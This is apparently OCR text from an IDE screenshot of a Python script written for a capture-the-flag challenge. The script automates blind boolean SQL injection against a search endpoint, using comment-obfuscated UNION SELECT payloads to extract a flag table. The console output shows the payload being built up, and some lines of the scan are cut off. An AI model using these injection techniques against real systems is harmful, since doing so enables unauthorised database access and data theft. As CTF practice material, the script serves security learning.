 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) main.py - main.py
pythonProject1 main.py
main
项目
项目
main.py
通知
pythonProject1 D:\pythonProject\pythonProject1
外部库
临时文件和控制台
2 13
1 import requests
2
3 if __name__ == '__main__':
4 url = "http://week-2.hgame.lwsec.cn:32181/search"
5 index = 0
6 s = ''
7 trytxt = "0/*/**/*/UNION/*/**/*/SELect/*/**/*/1,(SElect/*/**/*/f14gggg1shere/*/**/*/FROM/*/**/*/se4rch.5ecret15here),
8 curr_index = 0
9 while True:
10 if curr_index >= len(trytxt):
11 break
12 i = ord(trytxt[curr_index])
13 ret = requests.post(url, data={
14 'search_id': 'if(ascii(substr("%s", %s, 1))-%s, 1, 0)  #' % (trytxt, index + 1, i)
15 }, headers={
16 'Cookie': 'SESSION=
17 })
if __name__ == '__main__'
运行: main
0/**/UNION/**/SELect/**/1,(SElect/**/f14gggg1shere/**/FROM/**/se4rch.5ecret15h
0/**/UNION/**/SELect/**/1,(SElect/**/f14gggg1shere/**/FROM/**/se4rch.5ecret15he
0/**/UNION/**/SELect/**/1,(SElect/**/f14gggg1shere/**/FROM/**/se4rch.5ecret15her
0/**/UNION/**/SELect/**/1,(SElect/**/f14gggg1shere/**/FROM/**/se4rch.5ecret15here
0/**/UNION/**/SELect/**/1,(SElect/**/f14gggg1shere/**/FROM/**/se4rch.5ecret15here)
0/**/UNION/**/SELect/**/1,(SElect/**/f14gggg1shere/**/FROM/**/se4rch.5ecret15here),
0/**/UNION/**/SELect/**/1,(SElect/**/f14gggg1shere/**/FROM/**/se4rch.5ecret15here),3
进程已结束,退出代码0
书签
结构
版本控制 运行 Python 软件包 TODO Python 控制台 问题 终端 服务
PEP 8: E501 line too long (123 > 120 characters) 7:58 CRLF UTF-8 4 个空格 Python 3.8 (pythonProject1)